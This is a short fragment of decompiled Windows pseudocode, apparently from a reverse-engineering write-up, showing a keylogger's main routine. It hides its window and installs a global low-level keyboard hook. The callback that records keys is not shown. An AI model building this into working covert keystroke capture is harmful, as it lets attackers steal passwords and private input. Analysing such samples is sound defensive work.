 int __cdecl main(int argc, const char **argv, const char **envp)
{
HMODULE v3; // eax
HWND hWnd; // [esp+0h] [ebp-8h]
HHOOK hhk; // [esp+4h] [ebp-4h]
AllocConsole();
hWnd = FindWindowA(ClassName, 0);
if ( hWnd )
ShowWindow(hWnd, 0); // 隐藏窗口
memset(Str1, 1, 0x400u);
v3 = GetModuleHandleA(0);
hhk = SetWindowsHookExA(WH_KEYBOARD_LL, fn, v3, 0);// 键盘钩子
while ( GetMessageA(0, 0, 0, 0) )
;
return UnhookWindowsHookEx(hhk);
}